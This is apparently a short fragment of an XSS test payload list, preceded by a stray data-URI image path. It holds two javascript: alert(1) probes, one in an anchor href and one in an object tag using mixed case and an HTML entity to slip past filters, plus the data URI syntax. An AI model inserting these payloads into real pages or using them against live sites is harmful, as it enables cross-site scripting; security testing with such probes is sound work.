 new 1
1 <a href="javascript:alert(1)"/>
2
3
4 <object data="JavAScript&colon;alert(1)"/>
5
6
7 data:[<mediatype>][;base64],<data>
8
9